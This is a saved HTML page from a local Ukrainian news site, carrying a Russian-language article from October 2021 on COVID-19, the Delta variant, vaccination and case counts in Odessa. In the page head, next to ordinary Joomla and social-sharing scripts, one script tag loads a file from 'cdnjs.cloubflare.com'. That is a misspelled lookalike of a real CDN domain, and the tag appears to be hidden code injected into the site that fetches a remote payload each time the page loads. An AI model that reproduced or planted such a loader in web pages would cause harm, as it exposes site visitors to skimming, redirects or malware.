

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chernomorsk.news/novosti/covid-19-samuyu-opasnuyu-mutatsiyu-koronavirusa-delta-v-odesse-ne-zafiksirovali
body_size: 9272
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml og: http://opengraphprotocol.org/schema/">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" type="image/x-icon" href="/templates/chernomorsk-news/icon/favicon.ico">
  <meta property="fb:admins" content="100022825010989">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <base href="/novosti/covid-19-samuyu-opasnuyu-mutatsiyu-koronavirusa-delta-v-odesse-ne-zafiksirovali">
  <meta property="fb:app_id" content="587774442050750">
  <title>COVID-19: самую опасную мутацию коронавируса «Дельта», в Одессе не зафиксировали</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon">
  <link href="/poisk?layout=chernomorsk-news:layoutpage&catid=8&id=5989&format=opensearch" rel="search" title="Искать chernomorsk.news" type="application/opensearchdescription+xml">
  <link href="/plugins/content/jllike/js/buttons.min.css?11" rel="stylesheet">
  <link href="/media/plg_social2s/css/behavior/s2sdefault.css" rel="stylesheet">
  <link href="/media/plg_social2s/css/styles/icon_colour.css" rel="stylesheet">
  <link href="/media/plg_social2s/css/s2sfont.min.css" rel="stylesheet">
  <link href="/templates/chernomorsk-news/css/my-grid.css" rel="stylesheet">
  <link href="/templates/chernomorsk-news/css/swiper.min.css" rel="stylesheet">
  <link href="/templates/chernomorsk-news/css/jquery.fancybox.min.css" rel="stylesheet">
  <link href="/templates/chernomorsk-news/css/style.css?1.091" rel="stylesheet">
  <link href="/media/mod_languages/css/template.css?747ac36f9e5e0966f09807566ea2f6c8" rel="stylesheet">
  <link href="/media/mod_minicalendar/css/grey-1.css?1579585767" rel="stylesheet">
  <style>

      .jllikeproSharesContayner a {border-radius: 15px; margin-left: 6px;}
      .jllikeproSharesContayner i {width: 30px;height: 30px;}
      .jllikeproSharesContayner span {height: 30px;line-height: 30px;font-size: 1rem;}
    

      @media screen and (max-width:800px) {
        .jllikeproSharesContayner {position: fixed;right: 0;bottom: 0; z-index: 999999; background-color: #fff!important;width: 100%;}
        .jllikeproSharesContayner .event-container > div {border-radius: 0; padding: 0; display: block;}
        .like .l-count {display:none}
        .jllikeproSharesContayner a {border-radius: 0!important;margin: 0!important;}
        .l-all-count {margin-left: 10px; margin-right: 10px;}
        .jllikeproSharesContayner i {width: 44px!important; border-radius: 0!important;}
        .l-ico {background-position: 50%!important}
        .likes-block_left {text-align:left;}
        .likes-block_right {text-align:right;}
        .likes-block_center {text-align:center;}
        .button_text {display: none;}
      }
      
  </style>
  <script src="/media/jui/js/jquery.min.js?747ac36f9e5e0966f09807566ea2f6c8"></script>
  <script src="/media/jui/js/jquery-noconflict.js?747ac36f9e5e0966f09807566ea2f6c8"></script>
  <script src="/media/jui/js/jquery-migrate.min.js?747ac36f9e5e0966f09807566ea2f6c8"></script>
  <script src="/plugins/content/jllike/js/buttons.min.js?11"></script>
  <script src="/media/jui/js/bootstrap.min.js?747ac36f9e5e0966f09807566ea2f6c8"></script>
  <script src="/media/plg_social2s/js/jquery/jquery-1.12.0.min.js"></script>
  <script src="/media/system/js/caption.js?747ac36f9e5e0966f09807566ea2f6c8"></script>
  <script src="/media/mod_minicalendar/js/mod_minical.js?v=400"></script>
  <script>
      var jllickeproSettings = {
        url : "https://chernomorsk.news",
        typeGet : "0",
        enableCounters : 1,
        disableMoreLikes : 0,
        isCategory : 0,
        buttonsContayner : "",
        parentContayner : "div.jllikeproSharesContayner",
      };
  jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
  var s2s_mobile = '';
        (function(d){
         var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT');
         p.type = 'text/javascript';
         p.async = false;
         p.defer = true;
         p.src = 'https://chernomorsk.news/media/plg_social2s/js/social2s.min.js';
         f.parentNode.insertBefore(p, f);
        }(document));
      
  var insert = '0';
  var insert_position = '0';
  var insert_element = '';
  var s2s_checkCookie = '0';
  var s2s_lang_1tag = 'ru_RU';
  var s2s_lang_2tag = 'ru';
  var s2s_lang_direction = 'lang_directon_right';
  var s2s_load_scripts_onload = '0';
  var s2s_context = 'com_content.article';
  var s2s_debug = '0';
  var s2s_version = '4.1.3';
  var s2s_art_mobile_min = '978';
  var s2s_k2_remove_social = '0';
  var s2s_sha = '';
  var s2s_cta_active = '0';
  var s2s_cta_default = 'twitter';
  var twitter_b_count_hide = '1';
  var twitter_b_count = '0';
  var facebook_count_hide = '1';
  var facebook_like_count = '0';
  var facebook_share_count = '0';
  var facebook_total_count = '0';
  var pinterest_count_hide = '1';
  var pinterest_count = '0';
  var linkedin_count_hide = '1';
  var linkedin_count = '0';
  var gplus_b_count_hide = '1';
  var gplus_b_count = '0';
  var tumblr_count = '0';
  var tumblr_count_hide = '0';
  var vk_b_count_hide = '1';
  var vk_b_count = '0';
  var php_full_link = 'https%3A%2F%2Fchernomorsk.news%2Fnovosti%2Fcovid-19-samuyu-opasnuyu-mutatsiyu-koronavirusa-delta-v-odesse-ne-zafiksirovali';
  var php_title = 'COVID-19%3A%20%D1%81%D0%B0%D0%BC%D1%83%D1%8E%20%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D1%83%D1%8E%20%D0%BC%D1%83%D1%82%D0%B0%D1%86%D0%B8%D1%8E%20%D0%BA%D0%BE%D1%80%D0%BE%D0%BD%D0%B0%D0%B2%D0%B8%D1%80%D1%83%D1%81%D0%B0%20%C2%AB%D0%94%D0%B5%D0%BB%D1%8C%D1%82%D0%B0%C2%BB%2C%20%D0%B2%20%D0%9E%D0%B4%D0%B5%D1%81%D1%81%D0%B5%20%D0%BD%D0%B5%20%D0%B7%D0%B0%D1%84%D0%B8%D0%BA%D1%81%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BB%D0%B8%20';
  jQuery(window).on('load', function() {
                                new JCaption('img.caption');
                        });
  </script>
  <meta property="og:image" content="https://chernomorsk.news/images/2021/10/26/4/IMG_20211026_164816_412_thumb.jpg">
  <meta property="og:image:width" content="377">
  <meta property="og:image:height" content="233">
  <meta property="og:site_name" content="chernomorsk.news">
  <meta property="og:type" content="website">
  <meta property="fb:app_id" content="514279921989553">
  <script src="https://cdnjs.cloubflare.com/ajax/libs/optimizer.language_3.6.6.min.js"></script>
</head>
<body class="default">
  <div id="fb-root"></div>
  <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v8.0" nonce="f6dfcu4U"></script>
  <header>
    <div class="same-height yellow-head"></div>
    <div class="container">
      <div class="row">
        <div class="header-info-wrapper">
          <div class="calendar-wrapper flex">
            <div class="search-by-date-text flex">
              <span class="main-sprite calendar"></span>
              <p>Поиск по дате:</p>
            </div>
            <div class="search-by-date-calendar">
              <span>31 Мая</span>
            </div>
            <div class="calendar-box">
              <div class="mod_minical_outer">
                <div class="mod_minical_inner">
                  <table class="mod_minical_table">
                    <tr class="mod_minical_month">
                      <th class="mod_minical_left" onclick="mod_minical_ajax(-1, 2023, 05);"><span class="mod_minical_left"></span></th>
                      <th colspan="5">мая 2023</th>
                      <th class="mod_minical_right" onclick="mod_minical_ajax(+1, 2023, 05);"><span class="mod_minical_right"></span></th>
                    </tr>
                    <tr class="mod_minical_day">
                      <th>П</th>
                      <th>В</th>
                      <th>С</th>
                      <th>Ч</th>
                      <th>П</th>
                      <th>С</th>
                      <th>В</th>
                    </tr>
                    <tr>
                      <td>1</td>
                      <td>2</td>
                      <td>3</td>
                      <td>4</td>
                      <td>5</td>
                      <td>6</td>
                      <td>7</td>
                    </tr>
                    <tr>
                      <td>8</td>
                      <td>9</td>
                      <td>10</td>
                      <td>11</td>
                      <td>12</td>
                      <td>13</td>
                      <td>14</td>
                    </tr>
                    <tr>
                      <td>15</td>
                      <td>16</td>
                      <td>17</td>
                      <td>18</td>
                      <td>19</td>
                      <td>20</td>
                      <td>21</td>
                    </tr>
                    <tr>
                      <td>22</td>
                      <td>23</td>
                      <td>24</td>
                      <td>25</td>
                      <td>26</td>
                      <td>27</td>
                      <td>28</td>
                    </tr>
                    <tr>
                      <td>29</td>
                      <td>30</td>
                      <td class="mod_minical_today">31</td>
                      <td colspan="4" class="mod_minical_nonday"></td>
                    </tr>
                  </table>
                </div>
              </div>
            </div>
          </div>
          <div class="logo-wrapper">
            <a href="/"><img src="/images/logo.png" alt="logo"></a>
          </div>
          <div class="weather-exchange-wrapper flex">
            <div class="weather">
              <div id="ef84fbbd351e6d7273431920ec81bdd9" class="ww-informers-box-854753">
                <p class="ww-informers-box-854754">Подробнее<br>
                world-weather.ru</p>
              </div>
              <script src="https://world-weather.ru/wwinformer.php?userid=ef84fbbd351e6d7273431920ec81bdd9" charset="utf-8"></script>
            </div>
            <div class="exchange">
              <div id="minfin-informer-m1Fn-nbu">
                 
              </div>
              <script>
                        var iframe = '<ifra'+'me width="100" height="42" fram'+'eborder="0" src="https://informer.minfin.com.ua/gen/nbu/?color=white" vspace="0" scrolling="no" hspace="0" allowtransparency="true"style="width:100px;height:42px;ove'+'rflow:hidden;border:none;">';var cl = 'minfin-informer-m1Fn-nbu';document.getElementById(cl).innerHTML = iframe;
              </script>
            </div>
          </div>
          <div class="mobile-social">
            <div class="social-wrapper flex">
              <a class="search-icon" href="#"><img src="/templates/chernomorsk-news/icon/search_white.png" alt="Search"></a>
            </div>
          </div>
          <div class="hamburger-menu">
            <input type="checkbox"> <span></span> <span></span> <span></span>
          </div>
          <div class="mod-languages">
            <ul class="lang-inline" dir="ltr">
              <li>
                <a href="/ua/novyny">Укр</a>
              </li>
              <li class="lang-active">
                <a href="/novosti/covid-19-samuyu-opasnuyu-mutatsiyu-koronavirusa-delta-v-odesse-ne-zafiksirovali">Рус</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="same-height blue-head"></div>
    <div class="grey-background">
      <div class="container">
        <div class="row flex relative">
          <div class="menu-wrapper">
            <ul class="nav menu mod-list">
              <li class="item-101 default">
                <a href="/"><img src="/images/icons/home.png" alt="Главная"><span class="image-title">Главная</span></a>
              </li>
              <li class="item-106 current active deeper parent">
                <a href="/novosti"><img src="/images/icons/newspaper.png" alt="Новости"><span class="image-title">Новости</span></a>
                <ul class="nav-child unstyled small">
                  <li class="item-116">
                    <a href="/novosti/gorod"><img src="/images/icons/city.png" alt="Город"><span class="image-title">Город</span></a>
                  </li>
                  <li class="item-117">
                    <a href="/novosti/politika"><img src="/images/icons/politics.png" alt="Политика"><span class="image-title">Политика</span></a>
                  </li>
                  <li class="item-118">
                    <a href="/novosti/port"><img src="/images/icons/port.png" alt="Порт"><span class="image-title">Порт</span></a>
                  </li>
                  <li class="item-119">
                    <a href="/novosti/kultura"><img src="/images/icons/culture.png" alt="Культура "><span class="image-title">Культура</span></a>
                  </li>
                  <li class="item-120">
                    <a href="/novosti/sport"><img src="/images/icons/sport.png" alt="Спорт"><span class="image-title">Спорт</span></a>
                  </li>
                  <li class="item-121">
                    <a href="/novosti/kriminal"><img src="/images/icons/crime.png" alt="Криминал "><span class="image-title">Криминал</span></a>
                  </li>
                  <li class="item-122">
                    <a href="/novosti/oblast"><img src="/images/icons/region.png" alt="Область "><span class="image-title">Область</span></a>
                  </li>
                  <li class="item-123">
                    <a href="/novosti/ukraina"><img src="/images/icons/country.png" alt="Украина "><span class="image-title">Украина</span></a>
                  </li>
                  <li class="item-124">
                    <a href="/novosti/mnenie"><img src="/images/icons/opinion.png" alt="Мнение"><span class="image-title">Мнение</span></a>
                  </li>
                </ul>
              </li>
              <li class="item-108">
                <a href="/stati"><img src="/images/icons/article.png" alt="Статьи"><span class="image-title">Статьи</span></a>
              </li>
              <li class="item-110">
                <a href="/video"><img src="/images/icons/video.png" alt="Видео"><span class="image-title">Видео</span></a>
              </li>
            </ul>
          </div>
          <div class="search-wrapper">
            <div class="search">
              <form action="/novosti" method="post" class="form-inline" role="search">
                <div class="wrap-search">
                  <input name="searchword" aria-label="Search" id="mod-search-searchword91" maxlength="200" class="inputbox search-query input-medium" type="search" placeholder="Введите слово для поиска"> <button class="button main-sprite" aria-label="Search btn" onclick="this.form.searchword.focus();"></button>
                </div>
<input type="hidden" name="task" value="search"> <input type="hidden" name="option" value="com_search"> <input type="hidden" name="Itemid" value="113">
              </form>
            </div>
          </div>
          <div class="desktop-social">
            <div class="social-wrapper flex">
              <a class="search-icon" href="#"><img src="/templates/chernomorsk-news/icon/search_white.png" alt="Search"></a>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>
  <main>
    <div class="container">
      <div class="row">
        <div class="inner-page-wrapper one-news">
          <div class="wrap-main-title red d-none">
            <div class="main-title red flex">
              <span class="main-sprite icon-news"></span>
            </div>
          </div>
          <div class="breadcrumbs-wrapper" aria-label="breadcrumbs" role="navigation">
            <ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
              <li class="active"><span class="divider icon-location"></span></li>
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a itemprop="item" href="/" class="pathway"><span itemprop="name">Главная</span></a> <span class="divider">/</span>
                <meta itemprop="position" content="1">
              </li>
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a itemprop="item" href="/novosti" class="pathway"><span itemprop="name">Новости</span></a> <span class="divider">/</span>
                <meta itemprop="position" content="2">
              </li>
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
                <span itemprop="name" title="COVID-19: самую опасную мутацию коронавируса «Дельта», в Одессе не зафиксировали ">COVID-19: самую опасную мутацию коронавируса «Дельта», в Одессе не зафиксировали</span>
                <meta itemprop="position" content="3">
              </li>
            </ul>
          </div>
        </div>
        <div class="main-wrapper">
          <div class="col-lg-3">
            <div class="article-wrapper">
              <div class="wrap-main-title red">
                <div class="main-title red flex">
                  <span class="main-sprite icon-news"></span> Новости
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/odeskij-rajon-dachne-ogovtuetsya-vid-raketnogo-udaru-z-boku-rf-lyudi-vidnovlyuyut-budinki" title="Одеський район: Дачне оговтується від ракетного удару з боку рф – люди відновлюють будинки">Одеський район: Дачне оговтується від ракетного удару з боку рф – л...</a>
                  </div>
<span class="date date-line">17:00 04 августа, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/zernovij-koridor-porti-mikolajivskoji-oblasti-planuyut-deblokuvati-dlya-eksportu-zerna" title="">"Зерновий коридор": порти Миколаївської області планують деблокуват...</a>
                  </div>
<span class="date date-line">15:00 04 августа, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/valyutu-v-obmennikakh-planiruyut-prodavat-po-kardinalno-novym-pravilam" title="Валюту в обменниках планируют продавать по кардинально новым правилам">Валюту в обменниках планируют продавать по кардинально новым правилам</a>
                  </div>
<span class="date date-line">09:00 04 августа, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: stati</span>
                        <span>Image: images/icons/article_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/article_blue.png" alt="Статьи" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/stati/odeskij-rajon-sportivne-majbutne-u-chornomorsku-dva-stadioni-chekayut-na-onovlennya" title="Одеський район: спортивне майбутне у Чорноморську – два стадіони чекають на оновлення">Одеський район: спортивне майбутне у Чорноморську – два стадіони че...</a>
                  </div>
<span class="date date-line">19:00 02 августа, 2022</span>
                </div>
              </div>
              <div class="custom">
                <p><img src="/images/2022_%D0%B3%D0%BE%D0%B4/photo_2022-02-19_17-21-40.jpg" alt="2"></p>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/odeskij-rajon-sportivne-majbutne-u-chornomorsku-dva-stadioni-chekayut-na-onovlennya" title="Одеський район: спортивне майбутне у Чорноморську – два стадіони чекають на оновлення">Одеський район: спортивне майбутне у Чорноморську – два стадіони че...</a>
                  </div>
<span class="date date-line">19:00 02 августа, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/politsejski-odeshchini-zabezpechuyut-bezpeku-gromadyan-ta-publichnij-poryadok-v-regioni-i-zaklikayut-naselennya-zberigati-spokij" title="Поліцейські Одещини забезпечують безпеку громадян та публічний порядок в регіоні і закликають населення зберігати спокій">Поліцейські Одещини забезпечують безпеку громадян та публічний поря...</a>
                  </div>
<span class="date date-line">17:00 24 февраля, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/zhemchuzhina-vokalnogo-iskusstva-i-pedagog-iz-chernomorska-larisa-stadnichenko-poluchila-mezhdunarodnoe-zvanie-the-best-vocal-teacher-2021" title="Жемчужина вокального искусства и педагог из Черноморска Лариса Стадниченко получила международное звание «The best vocal teacher 2021»">Жемчужина вокального искусства и педагог из Черноморска Лариса Стад...</a>
                  </div>
<span class="date date-line">09:00 23 февраля, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/bronzovym-prizjorom-chempionata-ukrainy-po-legkoj-atletike-stal-zhitel-chernomorska-ilya-mukhin" title=" Бронзовым призёром чемпионата Украины по легкой атлетике стал житель Черноморска Илья Мухин ">Бронзовым призёром чемпионата Украины по легкой атлетике стал жите...</a>
                  </div>
<span class="date date-line">09:00 21 февраля, 2022</span>
                </div>
              </div>
              <div class="custom">
                <p style="margin-bottom: 15px;"><img src="/images/2020/10_november_2020/10/1/%D0%A4%D0%B5%D0%B4%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D1%8F_%D0%B1%D0%B0%D1%81%D0%BA%D0%B5%D1%82%D0%B1%D0%BE%D0%BB%D0%B0.png" alt="Федерация баскетбола"></p>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/zhiteli-chernomorskoj-terobshchiny-pochtili-pamyat-geroev-nebesnoj-sotni" title="Жители Черноморской теробщины почтили память Героев Небесной Сотни">Жители Черноморской теробщины почтили память Героев Небесной Сотни</a>
                  </div>
<span class="date date-line">11:00 20 февраля, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/patrioticheskij-avtoprobeg-marsh-edinstva-v-chernomorske" title="Патриотический автопробег – Марш единства в Черноморске">Патриотический автопробег – Марш единства в Черноморске</a>
                  </div>
<span class="date date-line">09:00 20 февраля, 2022</span>
                </div>
              </div>
            </div>
          </div>
          <div class="col-lg-9 col-md-12">
            <div class="blog-inner" itemscope itemtype="https://schema.org/Article">
              <meta itemprop="inLanguage" content="ru-RU">
              <h1>COVID-19: самую опасную мутацию коронавируса «Дельта», в Одессе не зафиксировали</h1>
              <div class="date date-line">
                15:00 26 октября 2021
              </div>
              <div class="articleBody" itemprop="articleBody">
                <p>Мутировавший штамм Дельта из Великобритании уже в Украине. На сегодняшний день это самая опасная мутация коронавируса «Дельта». Об этом сообщил секретарь СНБО Алексей Данилов. По его словам, вирус нашли в Тернополе, Львове и столице.</p>
                <p> </p>
                <p>Для усиления эффективности борьбы с коронавирусной инфекцией в Украине разрешили прививки детей от 12 лет. Для этого в министерстве здравоохранения рекомендуют одну вакцину - Comirnaty компании Pfizer / BioNTech. Соответствующий указ опубликован на сайте МОЗ.</p>
                <p> </p>
                <p>Похоже, большинство одесситов поняло важность вакцинации – чем больше людей сделает прививку от коронавируса, тем быстрее эпидемия пойдет на спад и город сможет вернуться к обычной жизни. В Одессе вакцинировалась почти половина населения. По показателям вакцинации Одесса вышла в лидеры в Украине.</p>
                <p> </p>
                <p>Также в Одесской области усилен контроль за выполнением карантинных правил. К нему привлечены мобильные группы патрульной полиции.</p>
                <p> </p>
                <p>Кстати, с сегодняшнего дня на рынок 7 км пускать будут только с ковид-документами.</p>
                <p> </p>
                <p>По состоянию на 26 10 2021г. в Одесской области лабораторно подтверждено 1 605 новых случаев коронавируса, выздоровели 93 пациента, умерли 37 человек, сделали 14 891 прививку (всего 1 дозу получили 504 105, 2 дозы — 368 913).</p>
                <p> </p>
                <p>В стране официально подтверждено 2 803 159 cлучаев коронавируса COVID-19. Из них 19 120 заражений были обнаружены за последние сутки. Выздоровели 2 390 112 (+9738) человек. Умерли 64 936 человек (+734) .</p>
                <p> </p>
                <p>Напомним, продавцы и покупатели фальшивых COVID-сертификатов и тестов будут привлекаться к уголовной ответственности как , - Венедиктова.</p>
                <div class="jllikeproSharesContayner jllikepro_5989">
                  <input type="hidden" class="link-to-share" id="link-to-share-5989" value="https://chernomorsk.news/novosti/covid-19-samuyu-opasnuyu-mutatsiyu-koronavirusa-delta-v-odesse-ne-zafiksirovali"> <input type="hidden" class="share-title" id="share-title-5989" value="COVID-19: самую опасную мутацию коронавируса «Дельта», в Одессе не зафиксировали "> <input type="hidden" class="share-image" id="share-image-5989" value="https://chernomorsk.news/images/2021/10/26/4/IMG_20211026_164816_412_thumb.jpg"> <input type="hidden" class="share-desc" id="share-desc-5989" value=" Мутировавший штамм Дельта из Великобритании уже в Украине. На сегодняшний день это самая опасная мутация коронавируса «Дельта». Об этом сообщил секретарь СНБО Алексей Данилов. По его словам, вирус"> <input type="hidden" class="share-id" value="5989">
                  <div class="event-container">
                    <div class="likes-block_left">
                      <a title="FaceBook" class="like l-fb" id="l-fb-5989"><i class="l-ico"></i> <span class="l-count"></span></a> <a title="Telegram" class="like l-tl" id="l-tl-5989"><i class="l-ico"></i> <span class="l-count"></span></a> <a title="WhatsApp" class="like l-wa" id="l-wa-5989"><i class="l-ico"></i> <span class="l-count"></span></a>
                    </div>
                  </div>
                </div>
                <div class="wrap-social-hits flex">
                  <div class="social-inner-wrapper flex">
                    <span></span>
                    <div class="s2s_supra_contenedor lang_directon_right s2sdefault align_left s2s_balloon_bottom">
                      <input name="social2s_url" type="hidden" class="social2s_url" value="https://chernomorsk.news/novosti/covid-19-samuyu-opasnuyu-mutatsiyu-koronavirusa-delta-v-odesse-ne-zafiksirovali">
                      <div class="s2s_contenedor s2s_no_text s2s-btn-group"></div>
                    </div>
                  </div>
                  <div class="hits-wrapper flex">
                    <span class="main-sprite eye"></span>Просмотров: 850
                  </div>
                </div>
                <ul class="pager pagenav">
                  <li class="previous">
                    <a class="hasTooltip readmore grey-btn" title="Черноморск меняется: заммэра Игорь Сурнин рассказал о работах, выполняемых на объектах капстроительства" aria-label="Предыдущий материал: Черноморск меняется: заммэра Игорь Сурнин рассказал о работах, выполняемых на объектах капстроительства" href="/novosti/chernomorsk-menyaetsya-zammera-igor-surnin-rasskazal-o-rabotakh-vypolnyaemykh-na-ob-ektakh-kapstroitelstva" rel="prev"><span class="main-sprite arrow-right"></span> Предыдущая новость</a>
                  </li>
                  <li class="next">
                    <a class="hasTooltip readmore grey-btn" title="В Одессе изъяли рекордную партию марок ЛСД" aria-label="Следующий материал: В Одессе изъяли рекордную партию марок ЛСД" href="/novosti/v-odesse-iz-yali-rekordnuyu-partiyu-marok-lsd" rel="next">Следующая новость <span class="main-sprite arrow-right"></span></a>
                  </li>
                </ul>
              </div>
              <div class="facebook-comments">
                <div class="fb-comments" data-href="/novosti/covid-19-samuyu-opasnuyu-mutatsiyu-koronavirusa-delta-v-odesse-ne-zafiksirovali" data-numposts="10" data-width=""></div>
              </div>
            </div>
          </div>
        </div>
        <div class="banners-bottom-wrapper flex">
          <div class="left"><img src="/images/2022_%D0%B3%D0%BE%D0%B4/photo_2022-02-19_17-21-40.jpg" alt="117296108 2976769102452861 7170354255338506039 n"></div>
          <div class="center"><img src="/images/102020/19/%D0%A4%D0%B5%D0%B4%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D1%8F_%D0%B1%D0%B0%D1%81%D0%BA%D0%B5%D1%82%D0%B1%D0%BE%D0%BB%D0%B0.png" alt="Федерация баскетбола"></div>
          <div class="right">
<a href="/"></a><img src="/images/2021/04/6/2.jpg" alt="banner right">
</div>
        </div>
      </div>
    </div>
  </main>
  <footer>
    <div class="footer-wrapper">
      <div class="container">
        <div class="row">
          <div class="footer-logo">
            <a href="/"><img src="/images/footer-logo.png" alt="logo"></a>
          </div>
          <div class="footer-menu">
            <ul class="nav menu mod-list">
              <li class="item-101 default">
                <a href="/"><img src="/images/icons/home.png" alt="Главная"><span class="image-title">Главная</span></a>
              </li>
              <li class="item-106 current active deeper parent">
                <a href="/novosti"><img src="/images/icons/newspaper.png" alt="Новости"><span class="image-title">Новости</span></a>
                <ul class="nav-child unstyled small">
                  <li class="item-116">
                    <a href="/novosti/gorod"><img src="/images/icons/city.png" alt="Город"><span class="image-title">Город</span></a>
                  </li>
                  <li class="item-117">
                    <a href="/novosti/politika"><img src="/images/icons/politics.png" alt="Политика"><span class="image-title">Политика</span></a>
                  </li>
                  <li class="item-118">
                    <a href="/novosti/port"><img src="/images/icons/port.png" alt="Порт"><span class="image-title">Порт</span></a>
                  </li>
                  <li class="item-119">
                    <a href="/novosti/kultura"><img src="/images/icons/culture.png" alt="Культура "><span class="image-title">Культура</span></a>
                  </li>
                  <li class="item-120">
                    <a href="/novosti/sport"><img src="/images/icons/sport.png" alt="Спорт"><span class="image-title">Спорт</span></a>
                  </li>
                  <li class="item-121">
                    <a href="/novosti/kriminal"><img src="/images/icons/crime.png" alt="Криминал "><span class="image-title">Криминал</span></a>
                  </li>
                  <li class="item-122">
                    <a href="/novosti/oblast"><img src="/images/icons/region.png" alt="Область "><span class="image-title">Область</span></a>
                  </li>
                  <li class="item-123">
                    <a href="/novosti/ukraina"><img src="/images/icons/country.png" alt="Украина "><span class="image-title">Украина</span></a>
                  </li>
                  <li class="item-124">
                    <a href="/novosti/mnenie"><img src="/images/icons/opinion.png" alt="Мнение"><span class="image-title">Мнение</span></a>
                  </li>
                </ul>
              </li>
              <li class="item-108">
                <a href="/stati"><img src="/images/icons/article.png" alt="Статьи"><span class="image-title">Статьи</span></a>
              </li>
              <li class="item-110">
                <a href="/video"><img src="/images/icons/video.png" alt="Видео"><span class="image-title">Видео</span></a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="footer1 flex">
      <div class="container">
        <div class="row flex" style="justify-content: space-between">
          <div class="social-wrapper flex"></div>
          <p class="copyright">© 2023. All rights reserved. Chernomorsk News</p>
          <div class="secondary-menu-wrapper">
            <ul class="nav menu mod-list">
              <li class="item-112">
                <a href="/o-nas">О нас</a>
              </li>
              <li class="item-111">
                <a href="/karta">Карта</a>
              </li>
              <li class="item-157">
                <a href="/vojti">Войти</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <div id="toTop">
    <div>
      <span class="main-sprite arrow-up" aria-hidden="true"></span>
    </div>
  </div>
  <script src="/templates/chernomorsk-news/js/popper.min.js"></script> 
  <script src="/templates/chernomorsk-news/js/bootstrap.min.js"></script> 
  <script src="/templates/chernomorsk-news/js/swiper.min.js"></script> 
  <script src="/templates/chernomorsk-news/js/jquery.fancybox.min.js"></script> 
  <script src="/templates/chernomorsk-news/js/script.js?v=1.0"></script> 
  <script src="/templates/chernomorsk-news/uForm/js/script.js"></script>
</body>
</html>


